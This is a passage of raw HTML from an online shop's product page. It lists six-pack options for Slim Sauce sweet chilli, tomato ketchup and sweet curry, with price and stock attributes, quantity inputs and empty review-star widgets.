9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="190"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="6"
                        data-favourite="-"
                        data-val="pack of 6 / slim sauce sweet chilli 300ml"
                        data-vid="41751864180905"
                        data-price="2394"
                        data-cprice=""
                        data-iq="192"
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Sauce Sweet Chilli 300ml
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="192"
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="6"
                        data-favourite="-"
                        data-val="pack of 6 / slim sauce tomato ketchup 300ml"
                        data-vid="41751864279209"
                        data-price="2394"
                        data-cprice=""
                        data-iq="82"
                      
                    
                      
                      
                    
                  >
                    Slim Sauce Tomato Ketchup 300ml
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="82"
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="6"
                        data-favourite="-"
                        data-val="pack of 6 / slim sauce sweet curry 300ml"
                        data-vid="41751864344745"
                        data-price="2394"
                        data-cprice=""
                        data-iq="198"
                      
                    
                  >
                    Slim Sauce Sweet Curry 300ml
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
